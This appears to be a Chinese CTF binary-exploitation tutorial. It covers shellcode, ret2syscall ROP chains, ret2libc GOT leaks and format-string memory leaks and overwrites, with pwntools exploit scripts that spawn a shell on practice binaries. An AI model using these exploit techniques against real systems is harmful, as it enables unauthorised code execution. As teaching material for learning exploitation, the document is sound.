1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 shellcode_asm = f''' /* ===== open("flag.txt", 0) ===== */ /* 先算 "flag.txt" 字符串的地址 = buf_addr + 偏移 */ /* 用 lea + rip 相对寻址最稳,但这里用绝对地址更简单 */ mov rdi, {buf_addr + 0x100 } /* rdi = 字符串地址(我们等下写到这) */ xor rsi, rsi /* rsi = 0 (O_RDONLY) */ xor rdx, rdx /* rdx = 0 */ mov rax, 2 /* syscall open */ syscall /* open 的返回值 fd 在 rax 里,通常是 3 */ /* ===== read(fd, buf, 100) ===== */ mov rdi, rax /* rdi = fd */ mov rsi, {buf_addr + 0x200 } /* rsi = buf */ mov rdx, 100 /* rdx = 100 */ xor rax, rax /* syscall read = 0 */ syscall /* ===== write(1, buf, 100) ===== */ mov rdi, 1 /* stdout */ mov rsi, {buf_addr + 0x200 } mov rdx, 100 mov rax, 1 /* syscall write */ syscall /* ===== exit(0) ===== */ mov rax, 60 xor rdi, rdi syscall ''' shellcode = asm(shellcode_asm)
例题:
可以看到程序开启了pie保护
执行一下试试:
可以看到程序给打印出了一个地址,这个地址大概率是栈地址,并给了我们一次输入的机会。
由ida静态分析我们可以知道,这里的read函数存在缓冲区溢出。
但是这个题没有后门函数和bingsh字符串。
那成本最低最容易想到也是最方便的想法就是直接shellcraft生成一段字节码shellcode了,
而且程序没有开启nx保护,栈具有可执行权限。
泄露的栈基地址可以完美绕过Pie保护,知道了一个栈地址,我们只需要把shellcode写入到栈中,计算好和这个地址的偏移量,就可以每次都准确的获得我们应该写入shellcode的起始地址的位置。
这里可以看到我们泄露出来的Buf地址
这个应该是Buf的起始地址
1 payload = b'b' *24 + p64(buf_addr + 32 ) + shellcode_x64
这里我们根据计算,把返回地址覆盖成返回地址的下一位,然后在这里植入shellcode
当程序执行完ret后就会自动跳转到shellcode执行。
这里可以清楚的看到栈中的布局。
而程序就像我们预想的一样。
执行了我们的shellcode。
系统调用(ret2syscall) Intel CPU 设计了 4 个特权级
1 2 3 4 5 6 7 8 9 10 11 12 ┌─────────────────────────┐ │ Ring 3 │ ← 用户程序(浏览器、游戏、你的 exp) │ ┌───────────────┐ │ │ │ Ring 2 │ │ ← 驱动(很少用) │ │ ┌─────────┐ │ │ │ │ │ Ring 1 │ │ │ ← 驱动(很少用) │ │ │ ┌─────┐ │ │ │ │ │ │ │Ring0│ │ │ │ ← 内核 (最高权限) │ │ │ └─────┘ │ │ │ │ │ └─────────┘ │ │ │ └───────────────┘ │ └─────────────────────────┘
实际上 Linux/Windows 只用两层
Ring
用途
权限
Ring 0 内核态 (kernel mode)
能执行所有指令,访问所有内存和硬件
Ring 3 用户态 (user mode)
受限,不能直接碰硬件和内核内存
从ring3切换到更高权限的ring0,只有这几种方式:
1️⃣ 中断(Interrupt)
硬件中断 :鼠标点击,键盘按下这些我们每天都在进行的操作,都会使得cup进入中断,以ring0执行操作。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <TEXT> 键盘按下 'A' ↓ 键盘控制器 → 中断控制器 (APIC) ↓ CPU 当前指令执行完 ↓ 查 IDT → 跳到内核中断处理程序 ↓ 自动切到 Ring 0
2️⃣ 异常
程序出错了,CPU 主动陷入内核:
异常
编号
触发条件
#DE
0
除零
#PF
14
缺页(访问了没映射的内存)
#GP
13
一般保护错误(违反权限)
#UD
6
非法指令
3️⃣ 系统调用(Syscall)
主动请求 进内核,这就是今天的主角。
以excve执行为例子:
用户程序想调用 execve(“/bin/sh”, 0, 0)
步骤 1: 从 MSR 寄存器读入口地址 (不查 IDT!)
步骤 2: 保存返回地址到 RCXsyscall 下一条指令)
步骤 3: 保存 RFLAGS 到 R11
步骤 4: 加载内核 CS (CPL 0 → 3 变 0)
步骤 5: 跳到 MSR_LSTAR 指定的地址
当程序开启 NX (栈不可执行)时,shellcode 塞进去也没法执行 → 我们只能gadget 来拼出一个系统调用。
常见的系统调用号:
功能
x86 号
x64 号
read
3
0
write
4
1
open
5
2
execve
11
59
exit
1
60
64位:
syscall 是64位的系统调用
调用号通过 rax传递
参数传递: rdi,rsi,rdx,rcx,r8,r9
32位:
int 80h 是32位的系统调用
参数: ebx,ecx,edx,esi,edi
以32位为例当执行到int 80h后 程序会从用户态切换到内核态然后根据寄存器里面的调用号参数等等进行系统调用。
所以要先栈溢出然后把调用号参数pop到寄存器里,最后执行 int 80。
例题1 :
Statically linked说明该文件是静态连接
由于没有system binsh 和shellcode 可以推断该题目需要利用系统调用
系统调用号,即 eax 应该为 0xb
第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。
第二个参数,即 ecx 应该为 0
第三个参数,即 edx 应该为 0
利用ropgadget寻找我们需要的指令序列
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *sh = process('./rop' ) pop_eax_ret = 0x080bb196 pop_edx_ecx_ebx_ret = 0x0806eb90 int_0x80 = 0x08049421 binsh = 0x80be408 payload = flat( ['A' * 112 , pop_eax_ret, 0xb , pop_edx_ecx_ebx_ret, 0 , 0 , binsh, int_0x80]) sh.sendline(payload) sh.interactive()
例题2 :
这里有一种复杂一些的情况:
这道题也是开启了NX保护,我们大概率还是要用syscall
由于题目没有现成的binsh,我们要把他写入,要把先他写入bss段.
我们最先想到的肯定是通过read函数写入。
但是很可惜,这里我们没法找到rax的gadget,不能通过Pop ret的方法传入系统调用号。
那就只能选用其他方法了。
这里介绍一种magic_gadget,我们不一定只能通过pop,ret控制内存地址,还有许多其他的指令。
这里介绍几种可行的方案:
例 1:mov qword ptr [rdi], rsi ; ret
把 rsi (8字节) 写到 [rdi] (8字节空间)
1 2 3 4 5 6 7 8 9 执行前: rdi = 0x6b6010 (bss 地址) rsi = 0x0068732f6e69622f ('/bin/sh\0' 的小端表示) 内存 0x6b6010: [?? ?? ?? ?? ?? ?? ?? ??] 执行 mov qword ptr [rdi], rsi: 内存 0x6b6010: [2f 62 69 6e 2f 73 68 00] '/' 'b' 'i' 'n' '/' 's' 'h' '\0'
payload写法:
1 2 3 4 5 6 7 pay = padding + \ p64(pop_rdi) + p64(bss) + \ p64(pop_rsi) + b'/bin/sh\0' + \ p64(magic)
例 2:mov dword ptr [rdi+0x10], ecx ; ret
含义
1 2 3 <TEXT> 把 ecx (4字节) 写到 [rdi+0x10] (4字节空间)
第一次执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <TEXT> 执行前: rdi = bss - 0x10 = 0x6b6000 rcx = 0x6161616169622f2f ('/bin' + 'aaaa' 的小端) ↑ 高32位 ↑↑ 低32位 ecx ↑ ecx = 0x6e69622f (只取低32位 = '/bin') 计算地址: [rdi + 0x10] = [0x6b6000 + 0x10] = [0x6b6010] 内存 0x6b6010: [?? ?? ?? ?? ?? ?? ?? ??] 执行 mov dword ptr [rdi+0x10], ecx: 内存 0x6b6010: [2f 62 69 6e ?? ?? ?? ??] '/' 'b' 'i' 'n' (后面没动)
第二次执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 <TEXT> 执行前: rdi = bss - 0x10 + 4 = 0x6b6004 rcx = 0x6161616100687320 ('/sh\0' + 'aaaa' 的小端) ecx = 0x00687320 (低32位 = '/sh\0') 计算地址: [rdi + 0x10] = [0x6b6004 + 0x10] = [0x6b6014] 等等,6b6014 不对啊?应该是 6b6014... 哦不对 让我重算:bss = 0x6b6010 rdi = bss - 0x10 + 4 = 0x6b6010 - 0x10 + 4 = 0x6b6004 [rdi + 0x10] = 0x6b6004 + 0x10 = 0x6b6014 内存 0x6b6014: [?? ?? ?? ??] ← 写入前 执行 mov dword ptr [rdi+0x10], ecx: 内存 0x6b6014: [2f 73 68 00] ← 写入后 '/' 's' 'h' '\0'
最终内存布局
1 2 3 4 5 6 7 8 9 10 11 <TEXT> 地址: 0x6b6010 0x6b6014 内容: [/ b i n] [/ s h \0] 含义: └──── "/bin/sh\0" ────┘ 完美!bss 处现在是完整的 "/bin/sh"
Payload 写法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <PYTHON> pay = padding + \ p64(pop_rdi) + p64(bss - 0x10 ) + \ p64(pop_rcx) + b'/bin' + b'aaaa' + \ p64(magic) + \ p64(pop_rdi) + p64(bss - 0x10 + 4 ) + \ p64(pop_rcx) + b'/sh\0' + b'aaaa' + \ p64(magic)
例3:mov qword ptr [rax], rdx ; ret
1 2 3 4 5 <TEXT> 把 rdx (8字节) 写到 [rax] (8字节空间) 没有偏移,地址就是 rax 本身 执行示意 <TEXT>
1 2 3 4 5 6 执行前: rax = 0x6b6010 (bss 地址) rdx = 0x0068732f6e69622f ('/bin/sh\0' ) 执行 mov qword ptr [rax], rdx: 内存 0x6b6010: [2f 62 69 6e 2f 73 68 00] '/bin/sh\0' ✓
Payload 写法
1 2 3 4 5 <PYTHON> pay = padding + \ p64(pop_rax) + p64(bss) + \ p64(pop_rdx) + b'/bin/sh\0' + \ p64(magic)
例 4:mov byte ptr [rdi], al ; ret
1 2 3 4 <TEXT> 把 al (1字节) 写到 [rdi] (1字节空间) 一次只能写 1 个字符 执行示意
1 2 3 4 5 6 7 要写 "/bin/sh\0" 共 8 字节,要执行 8 次 第1次:rdi=bss+0, al='/' → 内存[bss+0]='/' 第2次:rdi=bss+1, al='b' → 内存[bss+1]='b' 第3次:rdi=bss+2, al='i' → 内存[bss+2]='i' ... (一共8次) 第8次:rdi=bss+7, al='\0' → 内存[bss+7]='\0' 最终:内存 [bss]: "/bin/sh\0"
Payload 写法
1 2 3 4 5 6 7 <PYTHON> binsh = b'/bin/sh\0' pay = padding for i, c in enumerate (binsh): pay += p64(pop_rdi) + p64(bss + i) pay += p64(pop_rax) + p64(c) pay += p64(magic)
这里我们选用的是第二种方案。
1 0x0000000000443f0d :mov dword ptr [rdi + 0x10 ], ecx ; ret
这里由于是ecx通过两次传递 写入bish:
1 pay = p64(0 ) * 3 + p64(rdi) + p64(bss - 0x10 ) + p64(rcx) + b'/binaaaa' + p64(magic2) + p64(rdi) + p64(bss - 0x10 + 4 ) + p64(rcx) + b'/sh\x00aaaa' +p64(magic2)
然后就可以syscall调用:
1 pay2 = p64(0 ) * 3 + p64(rdi) + p64(bss1) + p64(rax)+ p64(59 ) + p64(rsirdx) + p64(0 ) +p64(0 ) + p64(syscall)
完整的exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 rom pwn import * p = process('./rop' ) syscall = 0x4011fc rdx = 0x44ba16 rdi = 0x400686 rsi = 0x410093 rax = 0x415294 bss = 0x6b6010 rcx = 0x000000000041d523 start = 0x0400A30 rsirdx = 0x000000000044ba39 bss1 = 0x6b6010 magic2 = 0x0000000000443f0d pay = p64(0 ) * 3 + p64(rdi) + p64(bss - 0x10 ) + p64(rcx) + b'/binaaaa' + p64(magic2) + p64(rdi) + p64(bss - 0x10 + 4 ) + p64(rcx) + b'/sh\x00aaaa' pay +=p64(magic2) + p64(start) p.recvuntil("This is your first rop challenge ;)" ) p.sendline(pay) pay2 = p64(0 ) * 3 + p64(rdi) + p64(bss1) + p64(rax)+ p64(59 ) + p64(rsirdx) + p64(0 ) +p64(0 ) + p64(syscall) p.recvuntil("This is your first rop challenge ;)" ) p.sendline(pay2) p.interactive()
libcRet2libc Ret2libc = Return to libc = “返回到 libc 库函数”
核心思想:
当程序中没有直接可用的危险函数(如 system)时,
利用程序动态链接的 libc 库中的函数来完成攻击
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──────────────────────────────────────────────────────────┐ │ 静态编译 vs 动态编译 │ ├──────────────────────────────────────────────────────────┤ │ │ │ 静态编译: │ │ 所有库函数打包进程序 → 体积大,但 system 地址固定 │ │ → 可直接 ret2text 调用 system │ │ │ │ 动态编译(常见): │ │ 程序只保留函数符号,运行时才从 libc.so 加载 │ │ → 程序中没有 system 的代码 │ │ → 必须先泄露 libc 地址,再计算 system 地址 │ │ │ └──────────────────────────────────────────────────────────┘
动态链接 动态链接:我们所用的库函数在内存中只有一份,需要调用的时候,从libc库里面找到对应库函数链接到程序中。当程序运行时才将他们连接到一起,便运行便连接。我们所用的库函数在内存中只有一份,需要调用的时候,从libc库里面找到对应库函数链接到程序中。当程序运行时才将他们连接到一起,便运行便连接。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 程序运行流程: ┌─────────────────┐ ┌─────────────────┐ │ 可执行程序 │ │ libc.so │ │ ./pwn │ │ (libc 库) │ │ │ │ │ │ 需要 printf │───────▶│ printf: │ │ (只有符号) │ 调用 │ <实际代码> │ │ │ │ │ │ │ │ system: │ │ │ │ <实际代码> │ └─────────────────┘ └─────────────────┘ │ ▼ 每次运行时,libc 被加载到 随机的内存地址(ASLR)
资源共享:
1 2 3 进程 A (chrome) ┐ 进程 B (firefox) ├──▶ 共享同一份 libc.so 代码 ──▶ 节省内存 进程 C (python) ┘
got表和plt表 1 2 3 4 5 6 7 8 9 10 11 ┌──────────────────────────────────────────────────────────┐ │ │ │ PLT (Procedure Linkage Table) = 过程链接表 │ │ → "跳板代码",告诉程序去哪找函数 │ │ → 在代码段,只读 │ │ │ │ GOT (Global Offset Table) = 全局偏移表 │ │ → "地址簿",存储函数的真实运行地址 │ │ → 在数据段,可写 │ │ │ └──────────────────────────────────────────────────────────┘
编译时的困境:
写代码:call puts; ← 调用 libc 中的 puts
编译时:要把”puts”翻译成具体地址,但…
那怎么 call?
矛盾点:
① 代码段(.text)必须【只读】
原因 1:安全(防止代码被篡改)
原因 2:多进程共享同一份代码(节省内存)
② 但动态链接需要【运行时修改】函数地址
③ 同一份 libc 被多个程序共享,加载位置每次不同 → 不能在编译时把地址硬编码进代码段
矛盾! 代码段不能改,但地址必须运行时才能填入。
解决方案:把”代码”和”地址”分开
效果:
代码段保持只读 → 安全 + 可共享
地址可以运行时更新 → 适应 ASLR
多个程序共享同一份代码段,但各有自己的 GOT
没有 PLT/GOT 的世界(不可行):
1 call 0x7f8a12345678 ← 地址写死在代码段,但运行时才知道 ✗
有 PLT/GOT 的世界(实际方案):
1 2 3 4 5 6 7 8 9 10 call puts@plt ← 编译时就知道(程序内部地址) │ ▼ PLT: jmp [puts@got] ← 代码段只读,永不变 │ ▼ GOT: 0x7f8a12345678 ← 数据段可写,运行时填入真实地址 │ ▼ libc.puts
🔹PLT 表的作用:调用函数的跳板
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <TEXT> 作用:让我们能够【调用】libc 函数,而不需要知道 libc 真实地址 为什么有用? PLT 地址是程序内部的,编译时就固定(无 PIE 时) 不受 ASLR 影响 → 我们直接知道地址 只要在 ROP 链中写 puts@plt,就能调用 puts 动态链接器会自动帮我们跳到 libc 中的真实 puts
🔹 GOT 表的作用:泄露 libc 地址的窗口
1 2 3 4 5 6 7 8 9 10 11 12 13 <TEXT> 作用:里面存着 libc 函数的【真实地址】,是泄露 libc 的关键 为什么有用? GOT 中已经被解析过的项 = libc 中的真实运行地址 把这个地址打印出来 → 就能算出 libc 基址 → 进而算出 system 和 "/bin/sh" 的地址
延迟绑定: 程序启动时:不解析任何 libc 函数地址
程序运行中:第一次调用某函数时,才去查它的真实地址
之后:把结果缓存到 GOT,下次直接用。
原因:
假设一个程序链接了 200 个 libc 函数:
不延迟(启动时全部解析):
程序启动 → 解析 200 个函数地址 → 才能 main()
问题:① 启动慢
② 实际可能只用到 30 个,浪费 170 个解析
延迟绑定:
程序启动 → 立即 main() ← 几乎零开销
用到哪个 → 解析哪个
优势:① 启动快
② 只解析真正用到的,省时间
代价:第一次调用某函数稍慢(多几跳)
但后续调用就完全无开销了
以puts为例:
第一次调用puts:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 <TEXT> ① 程序 call puts@plt │ ▼ ② PLT 第一条:jmp [puts@got] │ │ 此时 puts@got = puts@plt+6 │ (还没解析,GOT 指回 PLT 自己) ▼ ③ 回到 PLT 第二条:push 0 ← 函数索引 jmp PLT[0] │ ▼ ④ PLT[0]:跳到 _dl_runtime_resolve(动态链接器) │ ▼ ⑤ 链接器工作: - 根据索引 0 知道要解析的是 puts - 在 libc.so 中搜索 puts 符号 - 找到真实地址:0x7f8a12345678 - 写回 GOT:puts@got = 0x7f8a12345678 ★ - 跳转执行 puts │ ▼ puts 执行完毕,返回程序
第二次调用 puts(快路径,直达):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <TEXT> ① 程序 call puts@plt │ ▼ ② PLT 第一条:jmp [puts@got] │ │ 此时 puts@got = 0x7f8a12345678(真实地址) ▼ ③ 直接跳到 libc 中的 puts ✓ (后两条 push/jmp 根本没执行)
关键设计:GOT 初始指回 PLT
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <TEXT> 精妙之处: 未解析时:puts@got = puts@plt + 6(指向 push 指令) jmp [puts@got] 跳回 PLT 自己 → 继续执行 push + jmp PLT[0] → 触发解析 已解析后:puts@got = libc 真实地址 jmp [puts@got] 直接到 libc → 跳过 push 和 jmp PLT[0] → 走快路径 同一条 jmp [puts@got],靠 GOT 的值不同实现两种行为: - GOT 未填 → 走解析流程 - GOT 已填 → 直达目标
漏洞思路 我们需要知道libc库的基地址,以及system函数在libc库中的偏移量,然后就可以获得system函数的实际地址。
如何获取libc的基地址?
可以通过某个已知函数的实际地址,以及其偏移量,即可获得libc库的地址。
已知函数got表中表象作为puts函数的参数,就可以泄露出其地址。
例题:
可以看到没有system后门函数和binsh字符串
而且开启了nx保护没有办法在栈上注入shellcode
所以就需要用ret2libc
根据上面的思路 我们首先需要泄露一个已知函数的地址。
我们选取printf函数,就要把printf函数在got表中的表象作为puts函数的参数。
Puts_plt = ret2libc3.plt[‘puts’]
Printf_got=ret2libc.got[‘printf’] #puts函数的参数
这里puts用plt表是基于延迟绑定。当程序第一次调用某个外部函数(如 puts)时,程序会跳转到该函数对应的 PLT 条目。这里是为了避免 GOT 表未填充问题。
但是上面看到puts函数在main函数中被调用过,所以我觉得用got应该也可以。
接下来计算偏移量,在call get 处设置断点
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *from LibcSearcher import LibcSearchersh=process('./ret2libc3' ) ret2libc3=ELF('./ret2libc3' ) 地址、符号表等。 puts_plt = ret2libc3.plt['puts' ] printf_got=ret2libc3.got['printf' ] main=ret2libc3.symbols['main' ] payload=flat([b'A' *112 ,puts_plt,main,printf_got]) sh.sendlineafter(b'Can you find it!?' ,payload) printf_addr=u32(sh.recv()[0 :4 ]) libc=ELF('/lib/i386-linux-gnu/libc.so.6' ) libcbase=printf_addr-libc.symbols['printf' ] system_addr=libcbase+libc.symbols['system' ] binsh_addr=libcbase+libc.search(b'/bin/sh' )._next_() payload=flat([b'a' *112 ,system_addr,b'aaaa' ,binsh_addr]) sh.sendline(payload) sh.interactive()
第一阶段:泄露 printf 真实地址:
1 2 3 4 5 6 7 <PYTHON> puts_plt = ret2libc3.plt['puts' ] printf_got = ret2libc3.got['printf' ] main = ret2libc3.symbols['main' ]
Payload 1 栈布局(32 位,参数从栈传)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <TEXT> ┌────────────────────┐ ← 低地址 │ b'A' * 112 │ 填充 buf + ebp(112 字节) ├────────────────────┤ │ puts_plt │ ① 返回地址 → 调用 puts ├────────────────────┤ │ main │ ② puts 返回后的地址 → 回到 main 再来一次 ├────────────────────┤ │ printf_got │ ③ puts 的参数(要打印的内容) └────────────────────┘ ← 高地址
⚠️ 32 位特点 :参数通过栈 传递,顺序为 [返回地址, 调用后返回处, 参数1, 参数2, ...]
执行流程
1 2 3 4 5 6 <TEXT> puts (printf_got) ↓ 把 GOT 表里 printf 的真实地址(4 字节)打印出来 ↓ 然后返回 main,准备第二次溢出
🔍 解析泄露的地址
1 2 <PYTHON> printf_addr = u32(sh.recv()[0 :4 ])
puts 打印数据时遇到 \x00 才停,但地址末尾通常不是 \x00,且 puts 会自动加 \n ,所以取前 4 字节即真实地址。
第二阶段:计算 libc 基址 + 找 system / “/bin/sh”
1 2 3 4 5 6 7 8 9 <PYTHON> libc = ELF('/lib/i386-linux-gnu/libc.so.6' ) libcbase = printf_addr - libc.symbols['printf' ] system_addr = libcbase + libc.symbols['system' ] binsh_addr = libcbase + next (libc.search(b'/bin/sh' ))
公式
1 2 3 4 5 6 7 <TEXT> 真实地址 = libc 基址 + 函数在 libc 中的偏移 ↓ 反推 libc 基址 = 真实地址 - 偏移
⚠️ 脚本里有个坑 :libc.search(b'/bin/sh')._next_() 应该是 __next__()(双下划线),或更优雅的 next(libc.search(b'/bin/sh')) ✅
第三阶段:调 system(“/bin/sh”)
1 2 3 <PYTHON> payload = flat([b'a' *112 , system_addr, b'aaaa' , binsh_addr])
Payload 2 栈布局
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <TEXT> ┌────────────────────┐ ← 低地址 │ b'a' * 112 │ 填充 ├────────────────────┤ │ system_addr │ ① 返回地址 → 跳到 system ├────────────────────┤ │ b'aaaa' │ ② system 返回地址(填垃圾,不关心) ├────────────────────┤ │ binsh_addr │ ③ system 的参数 → "/bin/sh" └────────────────────┘ ← 高地址
程序执行 system("/bin/sh") → getshell !
整体流程图
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <TEXT> ┌──────────────────────────────────┐ │ 第一次溢出 │ │ payload1 → puts(printf_got) │ │ → 返回 main │ └──────────────┬───────────────────┘ ↓ ┌──────────────────────────────────┐ │ 接收 4 字节 = printf 真实地址 │ │ 减去 libc.symbols['printf'] │ │ → 得到 libcbase │ └──────────────┬───────────────────┘ ↓ ┌──────────────────────────────────┐ │ 计算 system_addr / binsh_addr │ └──────────────┬───────────────────┘ ↓ ┌──────────────────────────────────┐ │ 第二次溢出 │ │ payload2 → system("/bin/sh") │ │ → 🐚 shell! │ └──────────────────────────────────┘
fmt格式化字符串基本格式如下:
%[parameter] [flag] [field width] [.precision] [length] type
parameter
flag
field width
precision
length :输出的长度
type
%d - 十进制 - 输出十进制整数
%s - 字符串 - 从内存中读取字符串
%x - 十六进制 - 输出十六进制数
%c - 字符 - 输出字符
%p - 指针 - 指针地址
%n - 到目前为止所写的字符数
下面以一个C语言为例看格式化字符串在程序中的作用:
如果只有格式化字符串 printf("%s %d %4.2f"):
则会依次将对应位置的栈中存储的内容进行解析。
%s:解析其地址对应的字符串
%d:解析其内容对应的整型值
%4.2f:解析其内容对应的浮点值
格式化字符串的利用 泄露
利用格式化字符串可以泄露栈上的信息:
编写一个简单的C语言程序:
Gcc编译成32位可执行文件。
设置断点
输入 %x
可以看到此时输出了地址 0xfffce84 上的内容。
同理输入 %2$x:
输出的是 printf 栈帧中第三个地址(参数)的内容。
注:参数可以理解为偏移量,也就是第三个地址。
可以通过 %n$x 来获取被视作第 n+1 个参数的值。
%p 的作用与 %x 差不多(地址是16位的形式,x 是将参数以16位的形式输出)。
输入 %s 可以获得对应位置所指向的字符串的内容:
0xffffce80 —▸ 0xffffce9c ◂— 0x6425 /* ‘%d’ */ 意思是在栈中 0xfffce80 地址的位置存储了一个地址 0xfffce9c,ce9c 所指向的是字符串 %d。
由于第三个参数的位置没有对应字符串所以没有输出。
总结:
通过 %x 可以获得栈上对应地址的内容
%s 可以获得对应位置对应的字符串
通过 %n$X 的形式可以获得第 n+1 个参数,也就是该栈帧中第 n+1 个地址所对应的内容
如:
ce80 为第一个,ce84 为第二个,ce88 为第三个
利用格式化字符串也可以泄露任意地址的内存:
还是以上一个 1.c 为例:
同样在 printf 设置断点。
这次我们输入 AAAA%p%p%p%p%p%p:
这里我们直接看第二个 printf,看到了输出情况:
看到了输出情况:
AAAA 0xffffce80 0x804821c 0x804918d 0x41414141 0x70257025 0x70257025 0x70257025
首先原样输出了 AAAA,然后可以依次输出了栈地址 0xf…ce74 存储的地址 0xf…ce80、0xff…ce78 上的 0x804821c、0xfffce7c 上的 0x808918d。
这些内容为什么会以16位地址的形式输出呢?因为我们的格式化字符串是 %p,它会根据栈上的位置以16位的形式依次解析栈地址上存的数据。
然后到了后面则是 0x41414141 0x70257025 0x70257025 0x70257025:
0x41414141 是 AAAA 的16进制输出
后面则是 %p 的16进制输出
那么这样做的目的是什么呢?
这样做可以确定数组 s(格式化字符串)在栈上的位置。如果我们知道格式化字符串在输出函数调用时是第几个参数,那么就可以通过如下的方式来获取某个指定地址的内容。
由输出结果看:AAAA 0xffffce80 0x804821c 0x804918d 0x41414141 0x70257025 0x70257025 0x70257025
解析到 AAAA 也就是输出 0x41414141 的地方就是格式化字符串的位置。如图,格式化字符串应该是第五个参数。也就是说我们如果将 AAAA 换成目标函数的地址,通过格式化字符串 %n$p 即可泄露出该地址。
总结:泄露函数地址的关键在于确定格式化字符串在栈上的位置 (也就是承载格式化字符串的数组,因为是往数组里面输入格式化字符串的)。
如若为第 5 个参数则通过 %4$p 泄露。
注:这里我们把本身输入的 AAAA%p.. 也作为一个参数。看其他师傅有将这个作为参数,所以 AAAA 0xffffce80 0x804821c 0x804918d 0x41414141 0x70257025 0x70257025 0x70257025,这样看是第四个参数。这里注释一下防止以后看文章看懵了,其实是一样的。
覆盖 覆盖栈内存 需要用到的格式化字符串是 %n。
作用为:%n 不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。
这个 %n 这样用:
...[ overwrite addr ]....%[ overwrite offset ]$n
其中 … 表示我们的填充内容,overwrite addr 表示我们所要覆盖的地址,overwrite offset 表示我们所要覆盖的地址存储的位置为输出函数的格式化字符串的第几个参数。
覆盖栈内存的一般步骤:
确定覆盖地址
确定相对偏移
进行覆盖
下面举个例子:
如图我们需要将 c 的内容修改为 16,这里给出了变量 c 的地址以及一个格式化字符串。
我们查看数组 s(格式化字符串)在栈中的位置(偏移量)。
如图可知 s 的位置是第七个参数,也就是说我们需要通过 %6$n 进行覆盖。
c = 0x4
1 payload = p32(c_addr) + b'a' * 12 + '%6$n'
将 s 覆盖为目标变量 c 的地址,由于 p32(c_addr) 是 4 字节,再填充 12 个 a 以达到输出 16 个字节的目的,然后 %6$n 会将输出的个数也就是 16 写入到第 7 个参数的位置,而此位置此时已经覆盖上了 c 的地址,这就成功把 16 写入到 c 中。
总结: 要想覆盖栈上的内容,就要先知道目标地址,然后需要知道 s 或者说格式化字符串是输出函数的第几个参数,然后利用 %n 进行覆盖。
覆盖任意内存 其实基本的思路和上面差不多,都是把指定地址压栈,然后利用好格式化字符串。
这里出现了覆盖小数字和覆盖大数字两种情况。
小数字:
如果将地址写在前面,用 p32 转化后都是 4 个字节的,再利用 %n,数据一定是大于 4 的。
那如果我们要将一个地址覆盖成小于 4 的数比如 2,该怎么办呢?
这个时候需要利用 %k$n。
%k$n 前面有多少个字节,那么就会向第 k 个参数地址中写多少。
例如向变量 a 里面覆盖 2:
由于在 32 位系统中栈上每个位置是 4 个字节,aa%8$naa 会被分为 aa%8 和 $naa 两部分,这样的话 aa%8 是第 6 个参数(接上文中的例子),$naa 是第 7 个参数,而 p32(a_addr) 则会变成第 8 个参数,所以此处 k=8。
这样就把 2 覆盖到了第 8 个参数的位置。
同理若覆盖为 1:a%8$naaa
大数字:
首先理解一下 hh 和 h:
hhn 写入的就是单字节,hn 写入的就是双字节
hh 修饰符会截取该整数二进制表示的低 8 位(也就是 1 个字节)。比如 0x234,它的二进制表示为 0000 0010 0011 0100,取低 8 位就是 0011 0100,转换为十六进制就是 0x34。通常情况下是取后两个数字。
h 则是低 16 位(也就是 2 字节)。每一位对应 4 位二进制数,所以 16 位二进制数对应 4 位十六进制数。例如,对于一个十六进制数 0x12345678,取低 16 位就是取最后 4 位,即 0x5678。通常情况下是取后四个数字。
例如我们要将 0x12345678 覆盖到 b 中:
0x12345678 转化为十进制是特别大的,而 32 位系统中每个位置只有 4 字节,所以此时我们可以利用 hh 将其分割为 0x78、0x56、0x34、0x12,分别写入 b_addr、b_addr+1、b_addr+2、b_addr+3。
由于 b 为 32 位,所以在 b 的基址填充 0x78,b+1 填充 0x56 …… 这样将 b 的四个字节分为 4 块实现填充,每块是 1 字节正好可以通过 hh 修饰符控制。
我们再说一下为什么 b 的基址覆盖的是 0x78 而不是 0x12:
查了一下这里涉及一个字节序的概念。
X86、x64 都是小端字节序。
假设你要将一个 32 位的整数 0x12345678 存放到内存中:
小端字节序 :低字节 0x78 存放在低地址 b_addr 处,随着地址的增加,依次存放 0x56、0x34 和 0x12。大端字节序与其相反。
这样构造一个 payload:
1 2 3 b_addr = 0x0804A028 payload = p32(b_addr) + p32(b_addr+1) + p32(b_addr+2) + p32(b_addr+3) payload += '%104x' + '%6$hhn' + '%222x' + '%7$hhn' + '%222x' + '%8$hhn' + '%222x' + '%9$hhn'
前面是 4 个 p32 也就是 16 个字节,%104x 是以 16 进制无符号整型输出 104 个字节,16+104=120=0x78(计算机中以 16 进制来看每个字节的值),也就是将其写到第六个参数也就是 b_addr 的位置上。
后面同理:
120+222=342=0x156,由于是 hh 修饰,只取后两位,就是 0x56。
例题: fmt0:
fmt1:
查看ctfshow(),read没有栈溢出,发现格式化字符串漏洞,printf里的参数可控,那我们就试着用%n让 daniu输出。
daniu的位置
